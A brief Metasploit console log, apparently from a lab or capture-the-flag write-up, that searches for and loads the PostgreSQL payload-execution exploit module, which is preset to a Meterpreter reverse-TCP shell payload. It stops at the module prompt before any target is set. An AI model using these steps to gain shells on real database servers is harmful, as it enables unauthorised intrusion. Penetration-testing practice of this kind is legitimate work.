 msf6 > search postgres/postgres_payload
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 exploit/linux/postgres/postgres_payload 2007-06-05 excellent Yes PostgreSQL for Linux Payload Execution
1 \_ target: Linux x86 . . . .
2 \_ target: Linux x86_64 . . . .
3 exploit/windows/postgres/postgres_payload 2009-04-10 excellent Yes PostgreSQL for Microsoft Windows Payload Execution
4 \_ target: Windows x86 . . . .
5 \_ target: Windows x64 . . . .
Interact with a module by name or index. For example info 5, use 5 or use exploit/windows/postgres/postgres_payload
After interacting with a module you can manually set a TARGET with set TARGET 'Windows x64'
msf6 > use0
[-] Unknown command: use0. Did you mean use? Run the help command for more details.
msf6 > use 0
[*] Using configured payload linux/x86/meterpreter/reverse_tcp
[*] New in Metasploit 6.4 - This module can target a SESSION or an RHOST
msf6 exploit(linux/postgres/postgres_payload) >